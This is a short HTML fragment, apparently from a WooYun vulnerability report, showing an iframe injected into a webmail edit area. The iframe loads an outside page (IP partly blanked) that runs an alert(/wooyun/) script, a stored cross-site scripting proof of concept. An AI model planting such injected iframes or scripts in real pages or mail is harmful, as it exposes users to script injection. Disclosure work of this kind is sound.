 dy.ke-content span#editDiv.editMail span#content_old p iframe html body
<br ></br>
<b > ··· </b>
testss
<br ></br>
<br ></br>
<iframe src="http://182.124. :8088/2.html" >
#document
<!DOCTYPE html>
<html >
<head ></head>
<body >
<script >
alert(/wooyun/);
</script>
</body>
</html>